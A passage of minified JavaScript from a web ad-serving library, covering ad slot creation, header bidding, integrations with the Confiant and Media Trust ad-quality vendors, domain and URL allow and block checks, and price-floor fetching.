elements",e);return}this._eventBus.emit(tr,{elementIds:e.map(({slotId:t})=>t)})}_processNewElements(e,t){return w(this,null,function*(){let s=e.filter(r=>!this._freestar.enabledSlotsCalled.includes(r.slotId)).map(r=>this._createSingleSlot(r,t));yield Promise.all(s)})}_createSingleSlot(e,t){return w(this,null,function*(){let{placementName:s,slotId:r,targeting:n}=e,o=this._win.document.getElementById(r),a=re({name:s});a&&(yield this._adSlotService.createAdSlot({placement:a,slotId:r,targeting:n,newElement:e,element:o}),this._handleSlotCreated(o,r,a,e,t))})}_handleSlotCreated(e,t,s,r,n){let o=this._gamManager.getSlot({elementId:t});e&&o&&(this._requestBids({placement:s,element:e,newElement:r,sendAdserverSignal:n}),this._freestar.newAdSlotsCalled.push(e.id),this._handleStickyAds(r,s,t))}_handleStickyAds(e,t,s){var r,n;typeof e.skipSAU=="undefined"&&(r=this._stickyAdManager)!=null&&r.isSlidingUnit({placement:t})&&((n=this._stickyAdManager)==null||n.attachSlidingUnit({adUnit:t,slotId:s}))}_requestBids({placement:e,element:t,newElement:s,sendAdserverSignal:r}){var o;let n=qe(e);n&&(n.code=t.id,r?this._handleDirectBidding(n,r):s.source==="lazyAd"?this._enqueueBid(n):((o=e.selectedSize)==null?void 0:o.lazyLoadViewportHeight)>0?xd({element:t,placement:e}):this._enqueueBid(n))}_enqueueBid(e){this._bidsManager.enqueueBids({bidObjects:[e]})}_handleDirectBidding(e,t){let s=XE(e,this._gamManager);s&&this._bidsManager.requestBids({elementIds:[s.elementId],slots:[s.slot],sendAdserverSignal:t})}deleteAdSlots(e){if(e===void 0){this._logger.log("deleteAdSlots invoked and all slots will be destroyed"),this._gamManager.instance.pubads().getSlots().map(s=>s.getSlotElementId()).forEach(s=>this._nativeRenderManager.clearExistingAd(s)),this._gamManager.instance.destroySlots(),this._eventBus.emit(ir);return}Array.isArray(e)||(e=[e]),this._logger.log(`deleteAdSlots invoked and the following ID(s) will be destroyed: ${e}`),this._removeAdUnits({list:e})}_removeAdUnits({list:e}){let t=e.map(r=>oe.getAdUnitBySlotElementId(r)),s=[];t.forEach(r=>{var o;let{placement:n}=r;if((o=n==null?void 0:n.sizeMappings)!=null&&o.some(a=>a.superflex)){let a=[...this._win.document.querySelectorAll(`[name="${n.name}"]`)];s=s.concat(a.flatMap(d=>d.id.includes("fs-sf")?oe.getAdUnitBySlotElementId(d.id)||[]:[]))}}),e.forEach(r=>{this._gamManager.destroySlot({elementId:r}),this._nativeRenderManager.clearExistingAd(r)}),s.forEach(r=>{this._gamManager.destroySlot({elementId:r.slot.getSlotElementId()})})}};b.class(jf,{token:l.AD_SLOTS_MANAGER,defaultAlias:"adSlotsManager",dependencies:[l.AD_QUALITY_MANAGER,l.WINDOW,l.FREESTAR,l.BIDS_MANAGER,l.AD_SLOT_SERVICE,l.EVENT_BUS,l.GAM_MANAGER,l.LOGGER,l.FS_DATA,l.CONFIG_MANAGER,l.PREBID_MANAGER,l.NATIVE_RENDER_MANAGER,{token:l.STICKY_AD,optional:!0}]})});var iy=f(()=>{QE();ty()});var sy,br,Kf=f(()=>{ae();Ec();sy=vs(Wc()),br=class{constructor({dispensaryData:e,window:t,freestar:s,logger:r,analytics:n,prebidManager:o,rebidManager:a}){this._dispensaryData=e,this._win=t,this._freestar=s,this._logger=r,this._analytics=n,this._prebidManager=o,this._rebidManager=a}init(){return w(this,null,function*(){var e;yield this._loadScript(),(e=this._logger)==null||e.log("module initialized")})}get adQualityConfig(){let{adQualityOptions:e}=this._dispensaryData.fsdata||{};return e}get url(){throw new Error("buildUrl method must be implemented by subclass")}_loadScript(e,t){return w(this,null,function*(){var s,r;if(this.adQualityConfig&&this.adQualityConfig.vendor===e&&(this.adQualityConfig.desktopEnabled||this.adQualityConfig.mobileEnabled)){try{yield us(this.url)}catch(n){(s=this._logger)==null||s.log(["Script loading failed with error:",n]);return}(r=this._logger)==null||r.log(`Inserted ${e} script`),t&&t()}})}_sendMessage({args:e}){this._analytics&&an&&this._analytics.track(new an(e))}_rebidBlockedAd({elementId:e}){this._rebidManager.handleAdBlocked({elementId:e})}_dfpBlockProcess({elementId:e,blockingVendor:t}){let s={blockingType:"dfp",isBlocked:!0,adUnitCode:e,blockingVendor:t};this._sendMessage({args:s})}_prebidSentAnalytics(e){let t=Object.keys(e).reduce((r,n)=>(n!=="adserverTargeting"&&n!=="ad"&&(r[n]=e[n]),r),{}),s=(0,sy.default)({blockingType:"prebid",isBlocked:!0,bidCpm:t.cpm},t);this._sendMessage({args:s})}_handleEvent(){throw new Error("_handleEvent method must be implemented by subclass")}}});var Ar,ry=f(()=>{xe();xl();lt();Kf();Dd();Ar=class i extends br{constructor(t){super(t);_(this,"prebidNameSpace","fsprebid");_(this,"_handleEvent",t=>{var r,n;let{data:s}=t;if(s.message==="CONFIANT_CALLBACK"&&s.isBlocked===1){let o=s.impressionData||{},a=((r=o.prebid)==null?void 0:r.s)||((n=o.dfp)==null?void 0:n.s);if(!a){this._logger.log("domId not found in impressionData");return}o.prebid?this._prebidBlockProcess(o):this._dfpBlockProcess({elementId:a,blockingVendor:Pd}),this._rebidBlockedAd({elementId:a})}});this._logger.setContext("Confiant"),this._logger.setLevel(50)}init(){return w(this,null,function*(){this._shouldInitialize()&&this._buildBasicConfiantObject(),yield Gr(i.prototype,this,"init").call(this)})}_shouldInitialize(){return this.adQualityConfig&&this.adQualityConfig.vendor==="CONFIANT"&&(this.adQualityConfig.desktopEnabled||this.adQualityConfig.mobileEnabled)}get url(){return`https://cdn.confiant-integrations.net/${this.adQualityConfig.vendorId}/gpt_and_prebid/config.js`}_loadScript(){return w(this,null,function*(){yield Gr(i.prototype,this,"_loadScript").call(this,"CONFIANT",()=>{this._subscribe()})})}_buildBasicConfiantObject(){this._win.confiant=this._win.confiant||{},this._win.confiant.prebidNameSpace=this.prebidNameSpace,this._win.confiant.callback=(t,s,r,n,o,a)=>{this._win.postMessage({message:"CONFIANT_CALLBACK",isBlocked:r,impressionData:a})}}_prebidBlockProcess(t){let{adId:s}=t.prebid,r=this._win.fsprebid.getAllWinningBids().find(n=>n.adId===s);r&&(this._prebidSentAnalytics(V(A({},r),{blockingVendor:Pd})),this._prebidBlockExcludeBidderSet({bidResponse:r}))}_prebidBlockExcludeBidderSet({bidResponse:t}){let s=Y(yo);s.includes(t.bidder)||s.push(t.bidder),ve({key:Ol,value:s,type:q.array}),this._removeBidder(t)}_removeBidder({bidder:t}){this._prebidManager.instance.adUnits.forEach(s=>{s.bids=s.bids.filter(r=>ne(r.bidder)!==ne(t))})}_subscribe(){this._win&&this._handleEvent&&this._win.addEventListener("message",this._handleEvent.bind(this))}reportSingleAd(t){try{this._win.confiant.services().reportSingleAd(t)}catch(s){alert("Unable to report the ad: "+s.toString())}}}});var Wf=f(()=>{ry()});var ny,Qf=f(()=>{ny="com.mediatrust.mediafilter"});var wr,oy=f(()=>{Kf();Qf();Dd();wr=class i extends br{constructor(e){super(e),this._logger.setContext("TheMediaTrust"),this._setMediafilterConfiguration()}get url(){return`https://scripts.mf.webcontentassessor.com/scripts/${this.adQualityConfig.vendorId}`}_loadScript(){return w(this,null,function*(){yield Gr(i.prototype,this,"_loadScript").call(this,"THE_MEDIA_TRUST",this._subscribe.bind(this))})}_setMediafilterConfiguration(e={eventMessages:!0,eventLevels:[3]}){this._win.mediafilterConfiguration={setup:e}}_handleEvent(e){var t,s;if(this._isAdvertisementBlocked(e)){let r=(s=(t=e.detail.dataset.eventInstance.adObject)==null?void 0:t.getSlotElementId)==null?void 0:s.call(t),n=this._extractAdId(e);this._isNativeRenderBlock(e)?r=this._handleNativeRenderBlock(e,r):this._isPrebidThroughGoogleAdBlock(n)?this._handlePrebidThroughGoogleAdBlock(n):this._handleGoogleAdRenderBlock(r),this._rebidBlockedAd({elementId:r})}}_isAdvertisementBlocked(e){return e.detail.message==="Advertisement Blocked"}_extractAdId(e){let t=e.detail.dataset.eventInstance.securityViolationHTML.match(/ucTagData\.adId\s*=\s*["']([^"']+)["'];/);return t?t[1]:null}_isNativeRenderBlock(e){return e.detail.dataset.eventInstance.adObject.adType==="prebid"}_isPrebidThroughGoogleAdBlock(e){return!!e}_handleNativeRenderBlock(e,t){let s=e.detail.dataset.eventInstance.windowInstance.adId,r=this._prebidBlockProcess(s);return this._shouldUseAdUnitCode(t)&&(t=r.adUnitCode),t}_shouldUseAdUnitCode(e){return!e}_handlePrebidThroughGoogleAdBlock(e){this._prebidBlockProcess(e)}_handleGoogleAdRenderBlock(e){this._dfpBlockProcess({domId:e,blockingVendor:Nd})}_prebidBlockProcess(e){let t=Object.values(fsprebid.getBidResponses()).flatMap(s=>s.bids||[]).find(s=>s.adId===e);return this._prebidSentAnalytics(V(A({},t),{blockingVendor:Nd})),t}_subscribe(){this._win.addEventListener(ny,this._handleEvent.bind(this))}}});var Jf=f(()=>{oy();Qf()});var Pd,Nd,ay,Dd=f(()=>{Wf();Jf();Pd="CONFIANT",Nd="THE_MEDIA_TRUST",ay={[Pd]:{factory:Ar},[Nd]:{factory:wr}}});var kn,dy=f(()=>{k();N();Dd();ze();kn=class{constructor(e){this._win=e.window,this._freestar=e.freestar,this._dispensaryData=e.dispensaryData,this._logger=e.logger,this._logger.setContext("AdQualityManager"),this._logger.setLevel(50),this._analytics=e.analytics,this._prebidManager=e.prebidManager,this._rebidManager=e.rebidManager,this._isInitialized=!1}init(){return w(this,null,function*(){if(!ee().allowConfiant()){this._logger.log("AdQualityManager: Confiant not allowed by IdealAdStack settings");return}if(this._isInitialized){this._logger.log("AdQualityManager already initialized");return}let e=this._getAdQualityConfig();if(!e){this._logger.log("No ad quality configuration found, skipping initialization");return}if(!e.vendor){this._logger.log("Ad quality vendor not specified in configuration");return}try{yield this._initializeProvider(e),this._isInitialized=!0,this._logger.log("AdQualityManager initialized successfully")}catch(t){this._logger.log("Failed to initialize AdQualityManager:",t)}})}_initializeProvider(e){return w(this,null,function*(){let t=ay[e.vendor];if(!(t!=null&&t.factory)){this._logger.log(`Unsupported ad quality vendor: ${e.vendor}`);return}let s={window:this._win,freestar:this._freestar,dispensaryData:this._dispensaryData,logger:this._logger,analytics:this._analytics,prebidManager:this._prebidManager,rebidManager:this._rebidManager},r=new t.factory(s);yield r.init(),this.provider=r})}_getAdQualityConfig(){var e;return((e=this._dispensaryData.fsdata)==null?void 0:e.adQualityOptions)||null}};b.class(kn,{token:l.AD_QUALITY_MANAGER,defaultAlias:"adQualityManager",dependencies:[l.WINDOW,l.FREESTAR,l.DISPENSARY_DATA,l.LOGGER,l.ANALYTICS,l.PREBID_MANAGER,l.REBID_MANAGER],factory:e=>w(void 0,[e],function*({dependencies:i}){yield i.prebidManager.ready;let t=new kn(A({},i));return yield t.init(),t})})});var ly=f(()=>{dy();Wf();Jf()});var Zf,cy=f(()=>{k();N();Zf=class{constructor({dispensaryData:e,win:t=window}){this._dispensaryData=e,this._window=t}validate(){let{onlyAllowedDomains:e,allowedDomains:t,urlBlocklist:s}=this._dispensaryData.fsdata;if(e&&(t!=null&&t.length)&&!this._isDomainAllowed)throw new Error("The current domain is not in the allowed domains list, exiting...");if(s!=null&&s.length&&!this._isUrlAllowed)throw new Error("The current URL is in the blocked url list, exiting...")}get _isDomainAllowed(){return this._dispensaryData.fsdata.allowedDomains.some(e=>(e.indexOf("*.")===0&&(e=e.slice(2)),this._window.top.location.host.indexOf(e)!==-1))}get _isUrlAllowed(){let e=/^[a-zA-Z0-9][a-zA-Z0-9-]{1,61}[a-zA-Z0-9](?:\.[a-zA-Z]{2,})+$/,t=u=>{try{return new URL(u),!0}catch(p){return!1}},s=u=>{let p=u.split("/");return e.test(p[0])},{href:r,pathname:n,host:o,search:a}=this._window.top.location,d=(u,p)=>u.includes("/*")?r.includes(u.replace("/*","")):p,c=u=>u.split("/")[0].includes("*"),h=u=>u[u.length-1]==="/"?u.substring(0,u.length-1):u;return!this._dispensaryData.fsdata.urlBlocklist.find(u=>{if(t(u))return d(u,h(r)===h(u));if(s(u))return d(u,h(o+n+a)===h(u));if(c(u)){let p=u.split("/"),m=p[0],E=p.slice(1).join("/"),S=E.length>0,I=o.includes(m.replace("*",""));if(!I)return!1;if(!S)return I;let g=h(o+n+a),y=h(E);return y.includes("/*")?r.includes(y.replace("/*","")):g.includes(y)}else return n.includes(u)})}};b.class(Zf,{token:l.URL_VALIDATOR,dependencies:[l.DISPENSARY_DATA,{token:l.WINDOW,alias:"win"}]})});var fy=f(()=>{cy()});var uy=f(()=>{k();N();b.object({token:l.CONFIG_MANAGER,dependencies:[l.FREESTAR],defaultAlias:"config",factory:({dependencies:i})=>{var t,s,r;let e=(s=(t=i.freestar)==null?void 0:t.configManager)!=null?s:{};return(r=i.freestar)==null||delete r.configManager,e}})});var hy=f(()=>{k();N();b.object({token:l.DISPENSARY_DATA,defaultAlias:"dispensaryData",dependencies:[l.FREESTAR],factory:({dependencies:i})=>{let{freestar:e}=i,t=e.dispensaryData||{};return delete e.dispensaryData,t}})});var gs=f(()=>{zp();fs();Dg();ti();dn();Lg();Ba();Zg();r_();o_();iE();rE();of();cE();pE();mE();gE();qt();bE();qE();jE();iy();ly();fy();uy();hy()});var Hw,Tt,Bn,ee,ze=f(()=>{Jr();kl();Co();Oo();Hl();Do();Zr();Je();Ot();k();gs();N();To();os();Hw={title:"IDEAL AD STACK v3.0"};window.freestar=window.freestar||{};Tt=class Tt{constructor(){this.active=!0,this.config=null,this.configByRtt=null,this.refreshCallback=()=>this.refreshData(),this.refreshingInProgress=!0,this.logs=new Ms,this.debugOrTestSession=null,this.allowedBothBidders=null,this.s2sBidders=null,this.bidderSummary=null,this.productToConfig=null,this.rttValue=null,this.isRefinementValue=null}init(){return w(this,null,function*(){let e,t,s,r=ct().get({requestId:"getIdealData"});if(r)({config:e,source:t,errors:s}=this.parseRequestHandlerResult(r));else{let n=Ro({key:ss});n?(e=n,s=[],t=Po):(e={},s=["data not yet available"],t=rs)}this.logs.add(`Got config from ${t}`),s.length>0&&(this.sendErrorMessage(s),this.logs.add("Config invalid!",JSON.stringify(e))),this.setConfig(e),this.setGlobalTimeout(),this.logs.show(Hw),yield this.asyncInit()})}setConfig(e){this.config=e,this.debugOrTestSession=null,this.allowedBothBidders=null,this.s2sBidders=null,this.bidderSummary=null,this.productToConfig=null,this.rttValue=null,this.isRefinementValue=null}sendErrorMessage(e){G.instance.resolve(l.ANALYTICS).then(t=>{t.track(new J({eventName:"DYNAMIC_AUCTION_TIMEOUT_TEST",eventType:"ERRORS",data:{errors:e.join(", ")}}))})}sessionStoreConfig({config:e}){let t=e==null?void 0:e.floors,s=!Gt({siteId:freestar.fsdata.siteId}),r=e==null?void 0:e.testGroup;s&&(!t&&r!=="experiment"||t!=null&&t.error)?wp({key:ss,value:e}):s&&(t==null?void 0:t.length)===0?Tp({key:ss,value:e}):Ap({key:ss,value:e})}asyncInit(){return w(this,null,function*(){let e=yield ct().fetch({requestId:"getIdealData",fetchFn:Fs}),{config:t,source:s,errors:r}=this.parseRequestHandlerResult(e);s===rs&&r.length===0&&this.sessionStoreConfig({config:t}),t.knownUser||this.bindEvents(),this.refreshingInProgress=!1})}refreshData(){return w(this,null,function*(){if(this.refreshingInProgress)return;this.refreshingInProgress=!0;let e=yield ct().fetch({requestId:"getIdealData",fetchFn:Fs}),s=(yield G.instance.resolve(l.USER_INFO_MANAGER)).isKnown;if(!this.parseRequestHandlerResult(e).config.knownUser&&s){ct().clearClassCachedData({requestId:"getIdealData"});let r=yield ct().fetch({requestId:"getIdealData",fetchFn:zl}),{config:n,source:o,errors:a}=this.parseRequestHandlerResult(r);o===rs&&a.length===0&&(this.sessionStoreConfig({config:n}),window.freestar.queue.push(()=>{window.fsprebid.offEvent(Et,this.refreshCallback)}))}this.refreshingInProgress=!1})}bindEvents(){!window.freestar||!window.freestar.queue||window.freestar.queue.push(()=>{window.fsprebid.onEvent(Et,this.refreshCallback)})}parseRequestHandlerResult(e){let t,s,r,{data:n,error:o}=e;return o?(t={},r=[o.toString()]):({data:t,source:s}=n,s===rs?r=this.getErrors(t):r=[]),{config:t,source:s,errors:r}}getAllowedBothBidderOverrides({clientServer:e={}}){let t=[],s=this.getAllowedBothBidders();return Object.entries(e).forEach(([r,n])=>{n===me.BOTH&&!s.includes(r)&&t.push(r)}),t}getConfig(e){e=e||"display";let t=A({},this.getConfigForProduct(e));t.clientServer||(t.clientServer={}),t.clientServer=A({},this.applyTestSessionOverride(t.clientServer));let s=this.getAllowedBothBidderOverrides({clientServer:t.clientServer});return s.length>0&&(delete t.clientServerMask,s.forEach(r=>{delete t.clientServer[r]})),t}getAllowedBothBidders(){return this.allowedBothBidders||(this.allowedBothBidders=this._buildAllowedBothBidders()),this.allowedBothBidders}_buildAllowedBothBidders(){var e;return(((e=freestar.fsdata)==null?void 0:e.networks)||[]).filter(t=>t.allowConcurrent&&(!t.distinctParamsRequired||t.sizes.some(s=>s.serverParams))).map(t=>t.slug)}applyTestSessionOverride(e){if(!this.isDebugOrTestSession())return e;let t=A({},e);return Object.keys(t).forEach(s=>{var n,o,a;let r=((a=(o=(n=window==null?void 0:window.freestar)==null?void 0:n.fsdata)==null?void 0:o.networks)==null?void 0:a.find(d=>d.slug===s))||null;r&&t[s]!==me.OFF&&(r.isClient?t[s]=me.CLIENT:r.isPrebidServer?t[s]=me.SERVER:r.isClientAndServer&&(t[s]=me.BOTH))}),t}getServerToServerDetails(){if(!this.active)return{};let{testGroup:e}=this.config,{clientServerMask:t}=this.getConfig();return{clientServerMask:t,testGroup:e}}getDynamicAuctionTimeoutDetails(){let{maxTimeout:e=window.freestar.fsdata.timeout,roundTripTime:t=null}=this.config;return{maxTimeout:e,roundTripTime:t}}getMaxAuctionTimeout(){let{maxTimeout:e}=this.getDynamicAuctionTimeoutDetails();return e}setGlobalTimeout(){let e=this.getMaxAuctionTimeout()||3e3;window.freestar.fsdata.timeout=e,window.freestar.fsdata.mobileTimeout=e}getErrors(e){let t=[];return Object.keys(e).length===0?t.push("no params"):typeof e.maxTimeout=="undefined"&&t.push("no maxTimeout"),t}getFloorsData(){return w(this,null,function*(){let e=yield ct().fetch({requestId:"getIdealData",fetchFn:Fs}),{config:t}=this.parseRequestHandlerResult(e);return t&&t.floors})}getBypassFirstAuction(){var e;return((e=this==null?void 0:this.config)==null?void 0:e.preGAMAuction)==="off"}getFeatureConfig(){return this.config&&this.config.features||{}}allowBrowsi(){return this.getFeatureConfig().browsi!=="off"}allowConfiant(){return this.getFeatureConfig().confiant!=="off"}allowBlockthrough(){return this.getFeatureConfig().blockthrough!=="off"}isRebidAllowed(){return this.getFeatureConfig().rebid!=="off"}isGAMEnabled(){return this.getFeatureConfig().gam!=="off"}getS2sBidders(e){return this.s2sBidders||(this.s2sBidders=this._buildS2sBidders(e)),this.s2sBidders}_buildS2sBidders(e=new Si){let t=this.getBidderSummary(),s=Object.keys(t).filter(r=>["server","both"].includes(t[r]));return!s.length&&(e!=null&&e.hasValidStoredRequests())&&s.push(e.getSlug()),s}static networkBidderBehaviour(e){var t,s,r;return e!=null&&e.isPrebidServer?me.SERVER:e!=null&&e.isClientAndServer?me.BOTH:(t=freestar.networkMap[e==null?void 0:e.id])!=null&&t.prebidServerEnabled&&(!((s=freestar.networkMap[e==null?void 0:e.id])!=null&&s.prebidClientEnabled)||(r=freestar.networkMap[e==null?void 0:e.id])!=null&&r.prebidServerDefault)?me.SERVER:me.CLIENT}static addBidderBehaviour(e,t){let s=Tt.bitWiseBidderBehaviourMask.indexOf(e||me.OFF),r=Tt.bitWiseBidderBehaviourMask.indexOf(t||me.OFF);return Tt.bitWiseBidderBehaviourMask[s|r]}static addClientServer(e,t){let s=A({},e);return Object.entries(t).forEach(([r,n])=>{s[r]?s[r]=Tt.addBidderBehaviour(s[r],n):s[r]=n}),s}getBidderSummary(){return this.bidderSummary||(this.bidderSummary=this._buildBidderSummary()),this.bidderSummary}_buildBidderSummary(){let e=this.getSiteBidderSummary();return Object.values(this.getProductToConfigMap()).map(r=>r.clientServer).reduce(Tt.addClientServer,e)}getSiteBidderSummary(){return Object.fromEntries(window.freestar.fsdata.networks.map(t=>[t.slug,Tt.networkBidderBehaviour(t)]))}getConfigForProduct(e){let t=this.getProductToConfigMap();return t[e]||t[_t]}getProductToConfigMap(){return this.productToConfig==null&&(this.productToConfig=this._buildProductToConfigMap()),this.productToConfig}getRtt(){if(this.rttValue==null&&(this.rttValue=1/0,this.config.roundTripTime!=null)){let e=Number(this.config.roundTripTime);!Number.isNaN(e)&&e!=null&&(this.rttValue=e)}return this.rttValue}isRefinement(){var e,t;return this.isRefinementValue==null&&(this.isRefinementValue=((t=(e=this.config)==null?void 0:e.testGroup)==null?void 0:t.startsWith(Cp))||!1),this.isRefinementValue}addRefinementTargeting(e,t,s){if(!this.isRefinement())return e;let r=Tt.makeTargetingString(t,s);return V(A({},e),{targeting:r})}_buildProductToConfigMap(){if(!Array.isArray(this.config.clientServer))return this._buildProductToConfigMapExperiment();let t={};this.config.clientServer.forEach(n=>{let[[o,{config:a}]]=Object.entries(n);t[o]=this.addRefinementTargeting(a,o)});let s={},r=this.getRtt();return this.config.clientServerRTT.forEach(n=>{let[[o,a]]=Object.entries(n),d=Tt.selectConfigByRtt(a,r);d&&(s[o]=this.addRefinementTargeting(d.config,o,d.rttRange))}),A(A({},t),s)}_buildProductToConfigMapExperiment(){let e=this.getRtt();if(this.config.clientServerRTT&&Array.isArray(this.config.clientServerRTT)){let s=Tt.selectConfigByRtt(this.config.clientServerRTT,e);if(s){let r=this.addRefinementTargeting(s.config,_t,s.rttRange);return{[_t]:r}}}let t=this.addRefinementTargeting(this.config,_t);return{[_t]:t}}static makeTargetingString(e=_t,t=_t){let s=t===_t?_t:t[0];return`ad=${e};rttRange=${s}`}static selectConfigByRtt(e,t){let s;return e.forEach(r=>{let{rttRange:n}=r;(n===_t||t>=n[0]&&t<=n[1])&&(s==null||s.rttRange===_t)&&(s=r)}),s}isS2SDisabled(){return this.getS2sBidders().length===0}allowRefresh(){return this.getFeatureConfig().refresh!=="off"}determineAdRefreshBehavior(){var n,o;let e=!!((o=(n=window.freestar)==null?void 0:n.fsdata)!=null&&o.adRefreshDisabled),t=!this.isGAMEnabled()&&this.isS2SDisabled(),s=this.allowRefresh();return{isRefreshAllowed:!e&&(t||s)}}_getDebugOrTestSession(){let e=$(Ii.fsdebug),t=$(Ii.fsaltconfig);return!!(e||t)}isDebugOrTestSession(){return this.debugOrTestSession===null&&(this.debugOrTestSession=this._getDebugOrTestSession()),this.debugOrTestSession}};_(Tt,"bitWiseBidderBehaviourMask",[me.OFF,me.CLIENT,me.SERVER,me.BOTH]);Bn=Tt,ee=bi.getInstanceFn({ClassConstructor:Bn,instanceName:"idealAdstackManager"})});function Md(){return Xf==null&&(Xf=new eu),Xf}var eu,Xf,tu=f(()=>{Ot();Fe();eu=class i{constructor(){this.slotMaxBids={},this.slotToPlacement={},this.placementToSlots={}}initiateWatcher(e){e.que.push(()=>{e.onEvent(ds,this.handleBidResponse.bind(this))})}handleBidResponse(e){this.addSlotPlacementAssociation(e.adUnitCode),this.addBidResponse(e)}addSlotPlacementAssociation(e){if(e&&!this.slotToPlacement[e]){let t=we({slotId:e});t&&(this.slotToPlacement[e]=t,this.placementToSlots[t]||(this.placementToSlots[t]=[]),this.placementToSlots[t].push(e))}}addBidResponse(e){let{adUnitCode:t,cpm:s}=e;t&&s&&(!this.slotMaxBids[t]||this.slotMaxBids[t]<s)&&(this.slotMaxBids[t]=s)}getSlotMaxBid(e){return i.validateMaxBid(this.slotMaxBids[e])}getPlacementMaxBidBySlot(e){let t=this.slotToPlacement[e];return this.getPlacementMaxBid(t)}getPlacementMaxBid(e){let t=this.placementToSlots[e]||[];return i.validateMaxBid(Math.max(...t.map(s=>this.getSlotMaxBid(s))))}static validateMaxBid(e){return!Number.isNaN(e)&&e!=null&&e>0?e:null}},Xf=null});function Tr(o){return w(this,arguments,function*({deviceVendor:i,deviceType:e,refreshNumber:t,placement:s,maxBid:r,isFloorsActive:n}){let a=Ls(),d=i==="Apple"?"smartphone-ios":e,h=(yield G.instance.resolve(l.USER_INFO_MANAGER)).isKnown,u=s&&r!=null?`&mb=${r}&au=${encodeURIComponent(s)}`:"",p=freestar.locData?freestar.locData.iso:"",m=n?"0":"1",E=`d=${a}&t=${d}&k=${h}&r=${t}${u}&c=${p}`,S=`${vp}?${E}`,g=yield fetch(S,{headers:{"x-api-key":xo,"x-lm":m}});if(!g.ok)throw new Error(`Request failed with status ${g.status}`);return g.json()})}var iu=f(()=>{No();ui();Ul();N()});var Vi,su,Dt,rr=f(()=>{ze();tu();Oo();iu();Zr();k();gs();N();os();We();Vi=class Vi{constructor(e,t){this.idealAdStackManager=e,this.maxBidTracker=t,this.initialData=null,this.requests=[],this.maxBidRequests={},this.failedRequestCount=0,this.throttleRequests=!1,this.throttleExpiry=0}getInitialFloorsData(){return w(this,null,function*(){if(Gt({siteId:freestar.fsdata.siteId}))return this.initialData={timestamp:new Date,floors:[]};let e=0,{timestamp:t,floors:s}=this.getRequest(e);return this.initialData?yield s:this.initialData={timestamp:t,floors:yield s},this.initialData})}getRequest(e,t,s){if(this.shouldThrottleRequests()){let n=t&&s!=null?`, placement ${t}, maxBid ${s}`:"";return freestar.log({level:20,title:"Floors"},`Floors throttled: fetch skipped for refresh ${e}${n}`),{timestamp:new Date,floors:Promise.resolve([])}}if((xi()?t==null?void 0:t.customTargetingPlacementName:t)&&s!=null){if(this.maxBidRequests[t.name]||(this.maxBidRequests[t.name]=[null]),this.maxBidRequests[t.name][e]||(this.maxBidRequests[t.name][e]={}),!this.maxBidRequests[t.name][e][s]){let n=xi()?t.customTargetingPlacementName:t.dfpId;this.maxBidRequests[t.name][e][s]={timestamp:new Date,floors:this.fetchData(e,n,s)}}return this.maxBidRequests[t.name][e][s]}return this.requests[e]||(this.requests[e]={timestamp:new Date,floors:this.fetchData(e)}),this.requests[e]}reportError(e){freestar.log({level:40,title:"Floors"},"Floors error",e),G.instance.resolve(l.ANALYTICS).then(t=>{t.track(new J({eventName:"FLOORS_ERROR",eventType:"FETCH_RESPONSE",data:{message:e}}))})}fetchInitialData(){return w(this,null,function*(){let t=yield this.idealAdStackManager().getFloorsData();if(t)return!t.error&&t.length>0?t:(t!=null&&t.error&&(t!=null&&t.message)&&this.reportError(t.message),this.startThrottle(),[]);let{data:s,error:r}=yield ct().fetch({requestId:"getFloorsData",fetchFn:()=>{var n,o;return Tr({deviceVendor:window.freestar.deviceInfo.device.vendor,deviceType:window.freestar.deviceInfo.device.type,refreshNumber:0,isFloorsActive:(o=(n=window.freestar)==null?void 0:n.fsdata)==null?void 0:o.isTriple13Enabled})}});if(r)this.reportError(r.toString());else{if(s&&!s.error&&s.length>0)return s;s!=null&&s.error&&(s!=null&&s.message)&&this.reportError(s.message)}return this.startThrottle(),[]})}countRequestFailed(){this.failedRequestCount+=1,this.failedRequestCount>=Vi.MAX_FAILED_REQUESTS&&this.startThrottle()}startThrottle(){this.throttleRequests=!0,this.throttleExpiry=Date.now()+Vi.FAILED_REQUEST_TIMEOUT}countRequestSucceeded(){this.failedRequestCount=0,this.throttleRequests=!1}shouldThrottleRequests(){return this.throttleRequests&&Date.now()>this.throttleExpiry?(this.startThrottle(),!1):this.throttleRequests}fetchData(e,t,s){return w(this,null,function*(){var o,a;if(e===0)return yield this.fetchInitialData();let r,n;try{r=yield Tr({deviceVendor:window.freestar.deviceInfo.device.vendor,deviceType:window.freestar.deviceInfo.device.type,refreshNumber:e,placement:t,maxBid:s,isFloorsActive:(a=(o=window.freestar)==null?void 0:o.fsdata)==null?void 0:a.isTriple13Enabled})}catch(d){n=d}if(n)this.reportError(n.toString());else{if(r&&!r.error&&r.length>0)return this.countRequestSucceeded(),r;r!=null&&r.error&&(r!=null&&r.message)&&this.reportError(r.message)}return this.countRequestFailed(),[]})}getFloor(e,t,s){let r=xi()?s.customTargetingPlacementName:s.dfpId,n=t.find(c=>r===c.adUnit),o=n?n.upr:"timeout",a=n?new Date(n.lastUpdated):e,d=String(a.getUTCHours());return{floors_id:o,floors_hour:d}}getInitialFloorKVP({placement:e,keyMap:t}){t||(t={});let r=(xi()?e==null?void 0:e.customTargetingPlacementName:e)?this.getFloor(this.initialData.timestamp,this.initialData.floors,e):{};return Object.assign(t,r)}getFloorsData(n){return w(this,arguments,function*({placement:e,slotId:t,callback:s,isRebid:r=!1}){let o,a;if(ns({siteId:freestar.fsdata.siteId,placement:e})||hs(e))return o=null,a="inactive",void s({result:o,reason:a});let c=(yield G.instance.resolve(l.REFRESH_LIBRARY)).getRefreshLibraryItem({slotId:t}),h=((c==null?void 0:c.timesRefreshed)||0)+(r?1:0),u,p;if(h===0||r)({timestamp:u,floors:p}=this.getRequest(h));else{let m=this.maxBidTracker.getSlotMaxBid(t),E=Vi.formatMaxBid(m);({timestamp:u,floors:p}=this.getRequest(h,e,E))}o=this.getFloor(u,yield p,e),a=null,s&&s({result:o,reason:a})})}prefetchFloorsData({placement:e,slotId:t,timesRefreshed:s}){let r=this.maxBidTracker.getSlotMaxBid(t),n=Vi.formatMaxBid(r);this.getRequest(s,e,n)}static formatMaxBid(e){if(e!=null){let t=e.toString();if(t){if(t.includes("e-"))return"0";if(t.includes("e"))return e.toPrecision(3);let s=e.toString().match(/^-?\d*(?:\.\d{0,2})?/);if(s){let r=s[0];for(;r.includes(".")&&(r.endsWith("0")||r.endsWith("."));)r=r.slice(0,-1);return r}}}return null}};_(Vi,"MAX_FAILED_REQUESTS",2),_(Vi,"FAILED_REQUEST_TIMEOUT",1e3*60*15);su=Vi,Dt=bi.getInstanceFn({ClassConstructor:su,instanceName:"floorsManager",params:[ee,Md()]})});function 